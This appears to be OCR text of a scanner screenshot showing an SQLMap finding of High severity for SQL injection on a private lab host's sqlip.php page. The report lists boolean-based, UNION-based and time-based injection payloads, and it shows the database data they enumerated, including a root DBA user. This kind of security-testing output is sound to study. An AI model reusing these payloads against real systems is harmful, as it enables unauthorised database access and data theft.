 Results Scan queue Live scanning Options
https://192.168.111.30
sqlip.php
SQLMap Scan Finding
Advisory Request Response
SQLMap Scan Finding
Issue: SQLMap Scan Finding
Severity: High
Confidence: Certain
Host: https://192.168.111.30
Path: /sqlip.php
Issue detail
The application has been found to be vulnerable to SQL injection by SQLMap. The
id=1' AND 3472=3472 AND 'kzcR'='kzcR
id=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b676e71,
id=1' AND SLEEP([SLEEPTIME]) AND 'Acmt'='Acmt
Enumerated Data:
MySQL: 5.5.39
Current User: root@localhost
Current Database: fake
Hostname: hacktab
Is a DBA: Yes
Users:
'fake'@'127.0.0.1'
红日安全